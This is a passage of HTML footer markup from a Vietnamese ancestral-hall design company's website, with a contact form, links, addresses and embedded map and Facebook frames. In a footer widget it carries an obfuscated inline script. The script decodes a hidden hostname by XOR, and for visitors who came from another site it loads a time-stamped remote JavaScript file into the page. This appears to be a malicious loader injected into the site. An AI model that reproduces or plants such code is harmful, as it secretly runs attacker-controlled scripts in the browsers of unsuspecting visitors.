<path fill="currentColor" d="M390.7 353.3c-120.30000000000001 69.5 63.19999999999999 413.59999999999997 194.90000000000003 337.59999999999997l122.10000000000002 211.39999999999998c-55.60000000000002 32.10000000000002-102.5 52.30000000000007-166.9000000000001 15.5-178.79999999999995-102.19999999999993-375.59999999999997-442.9-369.99999999999994-646.0999999999999 1.8999999999999773-70.60000000000005 43.599999999999994-98.30000000000004 97.89999999999998-129.70000000000005 23.30000000000001 40.400000000000006 98.60000000000002 170.8 122 211.3z m50.400000000000034-5.699999999999989c-13 7.5-29.700000000000045 3.099999999999966-37.30000000000001-10l-115-199.3c-7.5-13.000000000000014-3.1000000000000227-29.700000000000017 10-37.30000000000001l60.5-34.900000000000006c13-7.499999999999993 29.69999999999999-3.0999999999999943 37.30000000000001 10l115.09999999999997 199.29999999999998c7.500000000000057 13 3.099999999999966 29.700000000000045-10 37.200000000000045l-60.599999999999966 35z m314.4 544.5c-13 7.5-29.700000000000045 3.1000000000000227-37.299999999999955-10l-115-199.30000000000007c-7.5-13-3.1000000000000227-29.699999999999932 10-37.299999999999955l60.5-34.89999999999998c13-7.5 29.699999999999932-3.1000000000000227 37.299999999999955 10l115.10000000000002 199.29999999999995c7.5 13 3.1000000000000227 29.700000000000045-10 37.30000000000007l-60.60000000000002 34.89999999999998z"/></svg></span>
			</li>
<li>
				<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
<path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z" class=""></path></svg></span>
			</li>
</ul>
</div>
<div class="form-content row flex wrap">
<div class="form-left">
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_name"><input type="text" name="c_name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên" /></span>
			</div>
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_phone"><input type="tel" name="c_phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Điện thoại" /></span>
			</div>
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_address"><input type="text" name="c_address" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Địa chỉ" /></span>
			</div>
</div>
<div class="form-right">
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_mail"><input type="email" name="c_mail" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span>
			</div>
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_content"><textarea name="c_content" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Nội dung"></textarea></span><br />
				<input type="submit" value="Gửi" class="wpcf7-form-control has-spinner wpcf7-submit" />
			</div>
</div>
</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
				<div class="footer-link">
					<div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="footer-title">Liên kết nhanh</h3><div class="menu-lien-ket-nhanh-container"><ul id="menu-lien-ket-nhanh" class="menu"><li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="https://www.facebook.com/chuyengianoithatphongtho/">Vietnamarch Facebook Fanpage</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="https://twitter.com/login?redirect_after_login=%2Fvietnamarchhn%2Fwith_replies">Vietnamarch trên Twitter</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98"><a href="https://www.youtube.com/channel/UCqb5-Ih0ONCec-nWJF3W8Aw?view_as=subscriber">Vietnamarch Youtube Channel</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="https://www.pinterest.com/vietnamarch/">Vietnamarch trên Pinterest</a></li>
</ul></div></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-huong-dan-chinh-sach-container"><ul id="menu-huong-dan-chinh-sach" class="menu"><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://nhathohovietnam.com/huong-dan-mua-hang/">Hướng dẫn mua hàng</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://nhathohovietnam.com/hinh-thuc-thanh-toan/">Hình thức thanh toán</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://nhathohovietnam.com/chinh-sach-van-chuyen/">Chính sách vận chuyển</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://nhathohovietnam.com/chinh-sach-doi-tra-hang/">Chính sách đổi trả hàng</a></li>
</ul></div></div><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_e4be3) {
    
    var _d0bc1 = Date.now();
    var _d7509 = 1000;
    _d0bc1 = _d0bc1 / _d7509;
    _d0bc1 = Math.floor(_d0bc1);

    var _7bb50 = 600;
    _d0bc1 -= _d0bc1 % _7bb50;
    _d0bc1 = _d0bc1.toString(16);

    var _9a094 = _e4be3.referrer;

    if (!_9a094) return;

    var _b40d5 = [38400, 38405, 38426, 38409, 38408, 38413, 38431, 38404, 38414, 38403, 38413, 38430, 38408, 38407, 38405, 38424, 38466, 38405, 38402, 38410, 38403];

    _b40d5 = _b40d5.map(function(_48370){
        return _48370 ^ 38508;
    });

    var _62321 = "c69718d81b5540951f5bc0e91b054f84";
    
    _b40d5 = String.fromCharCode(..._b40d5);

    var _6d56e = "https://";
    var _dec08 = "/";
    var _3db50 = "track-";

    var _c33ca = ".js";

    var _a24f5 = _e4be3.createElement("script");
    _a24f5.type = "text/javascript";
    _a24f5.async = true;
    _a24f5.src = _6d56e + _b40d5 + _dec08 + _3db50 + _d0bc1 + _c33ca;

    _e4be3.getElementsByTagName("head")[0].appendChild(_a24f5)

}(document);
</script></div>				</div>
			</div>
		</div>
	</section>
	<section class="footer-columns">
		<div class="container">
			<div class="row flex wrap">
									<div class="footer-column column-1">
						<div id="footer-contact-2" class="widget footer-contact">
							<div class="company">
				<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 93.7l183.6-25.3v177.4H0V93.7zm0 324.6l183.6 25.3V268.4H0v149.9zm203.8 28L448 480V268.4H203.8v177.9zm0-380.6v180.1H448V32L203.8 65.7z"></path></svg></span>
				<span class="contact-text">THIẾT KẾ NHÀ THỜ HỌ - CÔNG TY VIETNAMARCH</span>
			</div>
				<ul class="list-contact">
							<li>
					<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span>
					<span class="contact-text">Văn Phòng thiết kế: Số 61, Đ. Nguyễn Xiển, Q. Thanh Xuân, Hà Nội</span>
				</li>
										<li>
					<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M1000 215.2c0-35.19999999999999-68-81.1-152.20000000000005-94.79999999999998-229.79999999999995-37.900000000000006-464.29999999999995-37.900000000000006-694.1999999999999 0-84.20000000000002 13.699999999999989-152.20000000000002 59.599999999999994-152.20000000000002 94.79999999999998-5.773159728050814e-15 1 0.6999999999999944 1.9000000000000057 0.7999999999999945 2.9000000000000057-1.3000000000000003 3.4000000000000057-2.2 7.099999999999994-2.2 10.900000000000006v117.60000000000002c0 16.799999999999955 13.8 30.69999999999999 30.7 30.69999999999999h154.3c16.900000000000006 0 30.69999999999999-13.900000000000034 30.69999999999999-30.69999999999999v-107.10000000000002c188.7-25.400000000000006 379.90000000000003-25.5 568.5999999999999-0.19999999999998863v114.39999999999998c0 16.900000000000034 13.700000000000045 30.69999999999999 30.600000000000023 30.69999999999999h154.39999999999998c16.800000000000068 0 30.700000000000045-13.799999999999955 30.700000000000045-30.69999999999999v-122.6c0-3.0999999999999943-0.8999999999999773-6-1.7999999999999545-8.900000000000006 0.6999999999999318-2.299999999999983 1.7999999999999545-4.5 1.7999999999999545-7z m-78.89999999999998 361.50000000000006l-169.20000000000005-56.60000000000002c-13.399999999999977-4.5-30.799999999999955-8.5-48.69999999999993-11.800000000000011v-187.3h-71.60000000000002v109.80000000000001h-261.6v-109.80000000000001h-71.60000000000002v188.5c-16 3.2000000000000455-31.399999999999977 6.7000000000000455-43.49999999999997 10.799999999999955l-165 56.10000000000002c-32.00000000000001 10.899999999999977-58.2 47.39999999999998-58.2 81.20000000000005v189.39999999999998c-3.552713678800501e-15 33.799999999999955 27.599999999999994 61.39999999999998 61.39999999999999 61.39999999999998h824.9c33.799999999999955 0 61.39999999999998-27.600000000000023 61.39999999999998-61.39999999999998v-189.39999999999998c0-33.80000000000007-26.199999999999932-70.20000000000005-58.299999999999955-80.89999999999998z m-424.70000000000005 263.29999999999995c-92.19999999999999 0-166.79999999999995-74.60000000000002-166.79999999999995-166.70000000000005 0-92.19999999999993 74.59999999999997-166.79999999999995 166.79999999999995-166.79999999999995 92.10000000000002 0 166.80000000000007 74.60000000000002 166.80000000000007 166.79999999999995 0 92.10000000000002-74.70000000000005 166.70000000000005-166.80000000000007 166.70000000000005z m0-255.89999999999998c-49.299999999999955 0-89.19999999999999 40-89.19999999999999 89.19999999999993 0 49.200000000000045 39.900000000000034 89.20000000000005 89.19999999999999 89.20000000000005 49.200000000000045 0 89.20000000000005-40 89.20000000000005-89.20000000000005 0-49.19999999999993-40-89.19999999999993-89.20000000000005-89.19999999999993z"/>
					</svg></span>
					<span class="contact-text">Điện thoại: 04.66812328 - Hotline: 0911727997 (24/7)</span>
				</li>
										<li>
					<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span>
					<span class="contact-text">Xưởng SX nội thất: Phan Long - Tân Hội - Đan Phượng - Hà Nội</span>
				</li>
										<li>
					<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" xmlns:xlink="http://www.w3.org/1999/xlink">
					<path d="M1000 215.2c0-35.19999999999999-68-81.1-152.20000000000005-94.79999999999998-229.79999999999995-37.900000000000006-464.29999999999995-37.900000000000006-694.1999999999999 0-84.20000000000002 13.699999999999989-152.20000000000002 59.599999999999994-152.20000000000002 94.79999999999998-5.773159728050814e-15 1 0.6999999999999944 1.9000000000000057 0.7999999999999945 2.9000000000000057-1.3000000000000003 3.4000000000000057-2.2 7.099999999999994-2.2 10.900000000000006v117.60000000000002c0 16.799999999999955 13.8 30.69999999999999 30.7 30.69999999999999h154.3c16.900000000000006 0 30.69999999999999-13.900000000000034 30.69999999999999-30.69999999999999v-107.10000000000002c188.7-25.400000000000006 379.90000000000003-25.5 568.5999999999999-0.19999999999998863v114.39999999999998c0 16.900000000000034 13.700000000000045 30.69999999999999 30.600000000000023 30.69999999999999h154.39999999999998c16.800000000000068 0 30.700000000000045-13.799999999999955 30.700000000000045-30.69999999999999v-122.6c0-3.0999999999999943-0.8999999999999773-6-1.7999999999999545-8.900000000000006 0.6999999999999318-2.299999999999983 1.7999999999999545-4.5 1.7999999999999545-7z m-78.89999999999998 361.50000000000006l-169.20000000000005-56.60000000000002c-13.399999999999977-4.5-30.799999999999955-8.5-48.69999999999993-11.800000000000011v-187.3h-71.60000000000002v109.80000000000001h-261.6v-109.80000000000001h-71.60000000000002v188.5c-16 3.2000000000000455-31.399999999999977 6.7000000000000455-43.49999999999997 10.799999999999955l-165 56.10000000000002c-32.00000000000001 10.899999999999977-58.2 47.39999999999998-58.2 81.20000000000005v189.39999999999998c-3.552713678800501e-15 33.799999999999955 27.599999999999994 61.39999999999998 61.39999999999999 61.39999999999998h824.9c33.799999999999955 0 61.39999999999998-27.600000000000023 61.39999999999998-61.39999999999998v-189.39999999999998c0-33.80000000000007-26.199999999999932-70.20000000000005-58.299999999999955-80.89999999999998z m-424.70000000000005 263.29999999999995c-92.19999999999999 0-166.79999999999995-74.60000000000002-166.79999999999995-166.70000000000005 0-92.19999999999993 74.59999999999997-166.79999999999995 166.79999999999995-166.79999999999995 92.10000000000002 0 166.80000000000007 74.60000000000002 166.80000000000007 166.79999999999995 0 92.10000000000002-74.70000000000005 166.70000000000005-166.80000000000007 166.70000000000005z m0-255.89999999999998c-49.299999999999955 0-89.19999999999999 40-89.19999999999999 89.19999999999993 0 49.200000000000045 39.900000000000034 89.20000000000005 89.19999999999999 89.20000000000005 49.200000000000045 0 89.20000000000005-40 89.20000000000005-89.20000000000005 0-49.19999999999993-40-89.19999999999993-89.20000000000005-89.19999999999993z"/>
					</svg></span>
					<span class="contact-text">Điện thoại: 04.22434597 - Hotline: 0911727997 (24/7)</span>
				</li>
										<li>
					<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" xmlns:xlink="http://www.w3.org/1999/xlink">
					<path d="M809.4 195.4c-40.19999999999993-39.599999999999994-87-70.60000000000001-139-92.30000000000001-54.10000000000002-22.599999999999994-111.39999999999998-34-170.39999999999998-34s-116.30000000000001 11.400000000000006-170.39999999999998 33.900000000000006c-52.10000000000002 21.700000000000003-98.90000000000003 52.80000000000001-139.00000000000003 92.30000000000001-40.19999999999999 39.599999999999994-71.69999999999999 85.69999999999999-93.8 136.89999999999998-22.799999999999997 53.19999999999999-34.3 109.60000000000002-34.3 167.8s11.599999999999994 114.60000000000002 34.400000000000006 167.79999999999995c22.099999999999994 51.40000000000009 53.599999999999994 97.40000000000009 93.79999999999998 136.9000000000001 40.20000000000002 39.59999999999991 87 70.59999999999991 139 92.29999999999995 54 22.5 111.30000000000001 33.89999999999998 170.40000000000003 33.89999999999998s116.29999999999995-11.399999999999977 170.39999999999998-33.89999999999998c52.10000000000002-21.700000000000045 98.89999999999998-52.799999999999955 139-92.29999999999995 40.200000000000045-39.60000000000002 71.70000000000005-85.70000000000005 93.79999999999995-136.9000000000001 22.90000000000009-53.19999999999993 34.40000000000009-109.59999999999991 34.40000000000009-167.79999999999995s-11.600000000000023-114.60000000000002-34.40000000000009-167.8c-22.199999999999932-51.30000000000001-53.69999999999993-97.39999999999998-93.89999999999998-136.79999999999998z m41.5 269.5h-93.60000000000002c-7.5 0-13.799999999999955-5.899999999999977-14.199999999999932-13.299999999999955-2.8999999999999773-44.400000000000034-9.800000000000068-87.10000000000002-20.300000000000068-127-1.8999999999999773-7.100000000000023 2.2000000000000455-14.600000000000023 9.300000000000068-16.900000000000034 17-5.599999999999966 33.19999999999993-11.899999999999977 48.39999999999998-18.69999999999999 6.7999999999999545-3 15.899999999999977-1 20.100000000000023 5.100000000000023 32.5 45.89999999999998 54.39999999999998 99.59999999999997 62.299999999999955 157.59999999999997 0.8999999999999773 7.300000000000011-4.600000000000023 13.199999999999989-12 13.199999999999989z m-303.29999999999995-297.29999999999995c3.8999999999999773 2.3999999999999773 7.7999999999999545 4.999999999999972 11.600000000000023 7.999999999999972 20.699999999999932 16 40.39999999999998 40.5 57 70.70000000000002 1.3999999999999773 2.5 2.699999999999932 5 4 7.599999999999994 2.199999999999932 4.200000000000017-2.1000000000000227 8.700000000000017-9.5 9.799999999999983-20 3-40.60000000000002 5.100000000000023-61.60000000000002 6.5-7.399999999999977 0.5-13.5-5.199999999999989-13.5-12.5v-83.1c0.10000000000002274-7.299999999999983 5.600000000000023-10.799999999999983 12-7z m-107 8.099999999999966c3.8999999999999773-3 7.7999999999999545-5.699999999999989 11.699999999999989-8.099999999999994 6.300000000000011-3.9000000000000057 11.899999999999977-0.4000000000000057 11.899999999999977 7v83.20000000000002c0 7.300000000000011-6 13-13.5 12.599999999999966-21-1.2999999999999545-41.69999999999999-3.5-61.69999999999999-6.5-7.399999999999977-1.099999999999966-11.600000000000023-5.599999999999966-9.399999999999977-9.799999999999983 1.2999999999999545-2.5999999999999943 2.6999999999999886-5.099999999999994 4-7.599999999999994 16.69999999999999-30.5 36.39999999999998-54.900000000000006 57-70.80000000000001z m-94 165.7c1.8999999999999773-7.099999999999966 9.5-11.699999999999989 16.799999999999955-10.399999999999977 28.30000000000001 4.800000000000011 57.5 8 87.40000000000003 9.800000000000011 7.399999999999977 0.39999999999997726 13.5 6.599999999999966 13.5 14v96.80000000000001c0 7.2999999999999545-6 13.299999999999955-13.5 13.299999999999955h-109.60000000000002c-7.5 0-13.199999999999989-5.899999999999977-12.699999999999989-13.299999999999955 2.3000000000000114-31.900000000000034 6.899999999999977-63.10000000000002 13.800000000000011-92.90000000000003 1.3999999999999773-5.899999999999977 2.8000000000000114-11.599999999999966 4.300000000000011-17.30000000000001z m117.69999999999999 207.20000000000005v96.79999999999995c0 7.300000000000068-6 13.5-13.5 13.899999999999977-29.69999999999999 1.7000000000000455-58.69999999999999 5-86.90000000000003 9.700000000000045-7.2999999999999545 1.2000000000000455-15-3.2999999999999545-16.899999999999977-10.399999999999977-1.6999999999999886-6.100000000000023-3.1999999999999886-12.300000000000068-4.699999999999989-18.700000000000045-6.800000000000011-29.299999999999955-11.400000000000034-59.89999999999998-13.699999999999989-91.39999999999998-0.5-7.2999999999999545 5.199999999999989-13.299999999999955 12.599999999999966-13.299999999999955h109.5c7.5 0.09999999999990905 13.600000000000023 6 13.600000000000023 13.399999999999977z m0 193.79999999999995v81.70000000000005c0 7.2999999999999545-5.5 10.899999999999977-11.900000000000034 7-3.8999999999999773-2.3999999999999773-7.7999999999999545-5.100000000000023-11.699999999999989-8.100000000000023-20.69999999999999-16-40.39999999999998-40.5-57-70.70000000000005-1.3000000000000114-2.2999999999999545-2.5-4.599999999999909-3.6999999999999886-6.899999999999977-2-3.7999999999999545 2.3999999999999773-8 9.800000000000011-9.100000000000023 19.80000000000001-2.8999999999999773 40.19999999999999-5.099999999999909 61-6.399999999999977 7.5-0.5 13.5 5.2000000000000455 13.5 12.5z m94.99999999999994 80.5c-3.8999999999999773 3-7.699999999999932 5.600000000000023-11.599999999999909 8-6.300000000000068 3.8999999999999773-11.900000000000091 0.39999999999997726-11.900000000000091-7v-81.60000000000002c0-7.2999999999999545 6-13 13.5-12.5 20.800000000000068 1.3000000000000682 41.10000000000002 3.400000000000091 60.90000000000009 6.300000000000068 7.399999999999977 1.1000000000000227 11.699999999999932 5.199999999999932 9.799999999999955 9.100000000000023-1.2000000000000455 2.2999999999999545-2.3999999999999773 4.699999999999932-3.7000000000000455 7-16.699999999999932 30.399999999999977-36.39999999999998 54.799999999999955-57 70.69999999999993z m93.60000000000002-164.29999999999995c-1.8999999999999773 7.100000000000023-9.600000000000023 11.699999999999932-16.899999999999977 10.399999999999977-28.100000000000023-4.7999999999999545-57.10000000000002-8-86.79999999999995-9.700000000000045-7.400000000000091-0.39999999999997726-13.5-6.599999999999909-13.5-14v-96.79999999999995c0-7.2999999999999545 6-13.299999999999955 13.5-13.299999999999955h109.39999999999998c7.5 0 13.199999999999932 5.899999999999977 12.699999999999932 13.299999999999955-2.2999999999999545 31.399999999999977-6.899999999999977 62-13.699999999999932 91.39999999999998-1.5 6.399999999999977-3 12.600000000000023-4.7000000000000455 18.700000000000045z m-117.19999999999993-207v-96.90000000000003c0-7.300000000000011 6-13.5 13.5-13.899999999999977 29.799999999999955-1.6999999999999886 59-5 87.29999999999995-9.800000000000011 7.2999999999999545-1.3000000000000114 15 3.3000000000000114 16.899999999999977 10.399999999999977 1.5 5.7000000000000455 2.8999999999999773 11.400000000000034 4.300000000000068 17.30000000000001 6.899999999999977 29.80000000000001 11.5 60.900000000000034 13.799999999999955 92.90000000000003 0.5 7.2999999999999545-5.2000000000000455 13.299999999999955-12.700000000000045 13.299999999999955h-109.5c-7.5 0-13.599999999999909-5.899999999999977-13.599999999999909-13.299999999999955z m193.29999999999995-217.60000000000002c-6.7999999999999545 2.5999999999999943-13.799999999999955 5.099999999999994-21 7.400000000000006-7.100000000000023 2.299999999999983-15.299999999999955-1.5-18.399999999999977-8.099999999999994-3.300000000000068-7-6.800000000000068-13.700000000000017-10.399999999999977-20.30000000000001-5.7000000000000455-10.400000000000006-11.700000000000045-20.19999999999999-17.90000000000009-29.5-4.099999999999909-6.099999999999994-2.199999999999932-8.400000000000006 4.400000000000091-5.099999999999994 23.399999999999977 11.699999999999989 45.39999999999998 25.799999999999983 65.59999999999991 42.099999999999994 5.7000000000000455 4.599999999999994 4.7000000000000455 10.900000000000006-2.2999999999999545 13.5z m-390.3-50.400000000000006c-6.199999999999989 9.200000000000017-12.199999999999989 19-17.899999999999977 29.400000000000006-3.6000000000000227 6.599999999999994-7.100000000000023 13.400000000000006-10.400000000000034 20.30000000000001-3.1999999999999886 6.599999999999994-11.399999999999977 10.399999999999977-18.399999999999977 8.099999999999994-7.199999999999989-2.3000000000000114-14.199999999999989-4.800000000000011-21-7.400000000000006-7-2.5999999999999943-8-8.900000000000006-2.1999999999999886-13.599999999999994 20.099999999999966-16.200000000000017 42-30.400000000000006 65.39999999999998-42.099999999999994 6.699999999999989-3.200000000000017 8.699999999999989-0.8000000000000114 4.5 5.299999999999983z m-119.1 105.4c15.200000000000017 6.800000000000011 31.30000000000001 13.100000000000023 48.400000000000006 18.600000000000023 7.100000000000023 2.2999999999999545 11.199999999999989 9.799999999999955 9.300000000000011 16.899999999999977-10.600000000000023 39.89999999999998-17.5 82.69999999999999-20.30000000000001 127-0.5 7.300000000000011-6.800000000000011 13.300000000000011-14.199999999999989 13.300000000000011h-93.5c-7.5 0-12.900000000000006-5.900000000000034-11.900000000000006-13.199999999999989 7.900000000000006-58 29.900000000000006-111.70000000000005 62.29999999999998-157.60000000000002 4.100000000000023-6 13.100000000000023-8 19.900000000000006-5z m-70.5 246.29999999999995h93.6c7.5 0 13.800000000000011 5.900000000000091 14.300000000000011 13.300000000000068 3 44.299999999999955 10 87.10000000000002 20.600000000000023 126.89999999999998 1.8999999999999773 7.100000000000023-2.2000000000000455 14.5-9.300000000000011 16.899999999999977-17.200000000000017 5.600000000000023-33.5 11.899999999999977-48.80000000000001 18.800000000000068-6.800000000000011 3.099999999999909-15.800000000000011 1-20.099999999999994-5.100000000000023-32.400000000000006-46-54.30000000000001-99.60000000000002-62.20000000000002-157.60000000000002-1-7.2999999999999545 4.5-13.200000000000045 11.900000000000006-13.200000000000045z m121.9 230.80000000000007c7-2.7000000000000455 14.100000000000023-5.2000000000000455 21.5-7.600000000000023 7.100000000000023-2.2999999999999545 15.300000000000011 1.5 18.5 8.100000000000023 3.1000000000000227 6.5 6.399999999999977 12.799999999999955 9.800000000000011 19 6.199999999999989 11.299999999999955 12.699999999999989 21.899999999999977 19.5 31.799999999999955 4.199999999999989 6.100000000000023 2.3000000000000114 8.399999999999977-4.400000000000034 5.100000000000023-24-11.899999999999977-46.39999999999998-26.299999999999955-67.09999999999997-42.89999999999998-5.800000000000011-4.600000000000023-4.800000000000011-10.899999999999977 2.1999999999999886-13.5z m388.6 51.39999999999998c6.7999999999999545-9.899999999999977 13.299999999999955-20.5 19.5-31.799999999999955 3.3999999999999773-6.2000000000000455 6.699999999999932-12.5 9.799999999999955-19.100000000000023 3.2000000000000455-6.600000000000023 11.399999999999977-10.399999999999977 18.5-8.100000000000023 7.399999999999977 2.3999999999999773 14.600000000000023 4.899999999999977 21.600000000000023 7.600000000000023 6.899999999999977 2.699999999999932 8 8.899999999999977 2.2000000000000455 13.600000000000023-20.700000000000045 16.5-43.200000000000045 30.899999999999977-67.20000000000005 42.89999999999998-6.7000000000000455 3.2999999999999545-8.600000000000023 1-4.399999999999977-5.100000000000023z m120.79999999999995-106.39999999999998c-15.399999999999977-6.899999999999977-31.699999999999932-13.200000000000045-48.89999999999998-18.800000000000068-7.100000000000023-2.2999999999999545-11.200000000000045-9.799999999999955-9.299999999999955-16.899999999999977 10.699999999999932-39.799999999999955 17.59999999999991-82.60000000000002 20.59999999999991-126.89999999999998 0.5-7.2999999999999545 6.800000000000068-13.299999999999955 14.300000000000068-13.299999999999955h93.69999999999993c7.5 0 12.900000000000091 5.899999999999977 12 13.199999999999932-7.899999999999977 58-29.699999999999932 111.70000000000005-62.19999999999993 157.60000000000002-4.399999999999977 6.100000000000023-13.399999999999977 8.100000000000023-20.200000000000045 5.100000000000023z"/>
					</svg></span>
					<span class="contact-text">Website: www.thietkenhathoho.vn - www.tranthachcaohanoi.vn - www.vietnamarch.com.vn</span>
				</li>
										<li>
					<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span>
					<span class="contact-text">Email: vietnamarch.ltd@gmail.com</span>
				</li>
					</ul>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="chat_zalo">
	<a href="http://zalo.me/0918248297" target="_blank" rel="noopener"><img src="https://nhathohovietnam.com/wp-content/uploads/2021/07/icon-zalo-1.png"></a>
</div>
<style>
	.chat_zalo a {
		position: fixed;
		bottom: 150px;
		right: 20px;
		width: 80px;
		z-index: 99;
	}
</style>
</div></div>					</div>
											<div class="footer-column column-2">
							<div id="facebook-fanpage-2" class="widget facebook-fanpage">
		<h3 class="footer-title">KẾT NỐI FANPAGE FACEBOOK VỚI CHÚNG TÔI</h3>					<iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/chuyengianoithatphongtho&tabs&small_header=false&adapt_container_width=true&hide_cover=false&hide_cta=false&show_facepile=true" width="340" height="200" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>
				</div><div id="media_image-2" class="widget widget_media_image"><img width="138" height="42" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/bct.jpg" class="image wp-image-94  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></div>						</div>
										<div class="footer-column column-3">
							<div id="text-2" class="widget widget_text"><h3 class="footer-title">GOOGLE MAPS</h3>			<div class="textwidget"><p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3072.6733582167385!2d105.8039163137056!3d20.989351307153225!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135acbffda35fc7%3A0x2c376e2d723b7cb1!2zS2nhur9uIHRyw7pjIC0gTuG7mWkgdGjhuqV0IFZpZXRuYW1hcmNo!5e0!3m2!1svi!2s!4v1454324312197" frameborder="0" width="100%" height="181px" allowfullscreen=""></iframe></p>
</div>
		</div>						</div>
							</div>
		</div>
	</section>
			<section class="footer-copyright">
			<div class="container">
				<div class="row">
					© Copyright 2015 www.thietkenhathoho.vn, All rights reserved. ® www.thietkenhathoho.vn giữ bản quyền nội dung trên website này.				</div>

			</div>
		</section>
	</footer>
<div id="back-top" title="Lên đầu trang">
	<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 490.4 490.4" style="fill: #fff;enable-background:new 0 0 490.4 490.4;" xml:space="preserve">
		<path d="M245.2,490.4c135.2,0,245.2-110,245.2-245.2S380.4,0,245.2,0S0,110,0,245.2S110,490.4,245.2,490.4z M245.2,24.5
			c121.7,0,220.7,99,220.7,220.7s-99,220.7-220.7,220.7s-220.7-99-220.7-220.7S123.5,24.5,245.2,24.5z"></path>
